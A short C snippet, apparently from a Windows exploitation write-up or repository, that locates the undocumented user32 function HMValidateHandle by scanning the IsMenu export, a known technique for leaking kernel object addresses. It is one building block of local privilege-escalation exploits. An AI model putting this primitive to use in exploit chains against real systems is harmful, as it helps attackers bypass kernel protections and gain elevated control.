 //利用HMValidateHandle获得内核地址
BOOL FindHMValidateHandle() {
HMODULE hUser32 = LoadLibraryA("user32.dll");
if (hUser32 == NULL) {
printf("Failed to load user32");
return FALSE;
}
BYTE* pIsMenu = (BYTE *)GetProcAddress(hUser32, "IsMenu");
if (pIsMenu == NULL) {
printf("Failed to find location of exported function 'IsMenu' within user32.dll\n");
return FALSE;
}
unsigned int uiHMValidateHandleOffset = 0;
for (unsigned int i = 0; i < 0x1000; i++) {
BYTE* test = pIsMenu + i;
if (*test == 0xE8) {
uiHMValidateHandleOffset = i + 1;
break;
}
}
if (uiHMValidateHandleOffset == 0) {
printf("Failed to find offset of HMValidateHandle from location of 'IsMenu'\n");
return FALSE;
}
unsigned int addr = *(unsigned int *)(pIsMenu + uiHMValidateHandleOffset);
unsigned int offset = ((unsigned int)pIsMenu - (unsigned int)hUser32) + addr;
//The +11 is to skip the padding bytes as on Windows 10 these aren't nops
g_pfnHmValidateHandle = (lHMValidateHandle)((ULONG_PTR)hUser32 + offset + 11);
return TRUE;
}